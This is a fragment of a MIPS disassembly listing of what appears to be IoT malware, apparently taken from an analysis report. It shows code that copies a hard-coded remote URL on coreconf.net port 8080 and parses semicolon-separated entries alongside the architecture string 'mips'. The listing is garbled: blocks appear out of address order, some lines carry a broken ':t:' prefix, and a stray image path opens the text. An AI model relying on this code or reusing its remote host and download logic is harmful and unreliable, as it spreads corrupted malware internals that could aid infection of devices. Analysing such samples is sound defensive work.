 $gp, 0x820+var_810($sp)
.text:00001AC4 move $a0, $v0
.text:00001AC8 la $s2, coreconf_net
.text:00001ACC li $a1, 0x20000
.text:00001AD0 la $t9, strcpy
.text:00001AD4 sw $v0, (coreconf_net - 0x2DE80)($s2)
.text:00001AD8 addiu $a1, (aHttpCoreconfNe - 0x20000) # "http://coreconf.net:8080/E2XRIEGSOAPU3Z"...
.text:00001ADC bal strcpy
.text:00001AE0 move $s0, $v0
.text:00001AE4 lw $gp, 0x820+var_810($sp)
.text:00001AE8 nop
.text:00001AEC li $s4, 0x20000
.text:00001AF0 li $s7, 0x20000
.text:00001AF4 addiu $s4, (aMips - 0x20000) # "mips"
.text:00001AF8 addiu $s7, (asc_1C4AC - 0x20000) # "/"
.text:00001AFC
.text:00001AFC loc_1AFC:
.text:00001AFC la $t9, strchr
.text:00001B00 li $a1, 0x3B # ';'
.text:00001B04 bal strchr
.text:00001B08 move $a0, $s0
.text:00001B0C lw $gp, 0x820+var_810($sp)
.text:00001B10 beqz $v0, loc_1BE0
.text:00001B14 subu $fp, $v0, $s0
.text:00001BE0
.text:00001BE0 loc_1BE0:
.text:00001BE0 lb $v0, 0($s0)
.text:00001BE4 nop
.text:00001BE8 beqz $v0, loc_1C10
.text:00001BEC move $a1, $s0
:t:00001B18 la $t9, memcpy
:t:00001B1C move $a2, $fp
:t:00001B20 move $a1, $s0
:t:00001B24 sw $v0, 0x820+var_8($sp)
:t:00001B28 bal memcpy
:t:00001B2C move $a0, $s1
:t:00001B30 lw $v1, 0x820+var_8($sp)
:t:00001B34 addu $fp, $s1, $fp
:t:00001B38 lw $gp, 0x820+var_810($sp)
.text:00001BF0 la $t9, strcpy
.text:00001BF4 nop
.text:00001BF8 bal strcpy
.text:00001BFC move $a0, $s1
.text:00001C00 lw $gp, 0x820+var_810($sp)
.text:00001C04 lw $s0, 0($s2)
.text:00001C08 b loc_1B44
.text:00001C0C nop
.text:00001C10
.text:00001C10 loc_1C10:
.text:00001C10 lw $s0, 0($s2)
.text:00001C14 b loc_1AFC
.text:00001C18 nop
.text:00001C18 # End of function main
.text:00001C18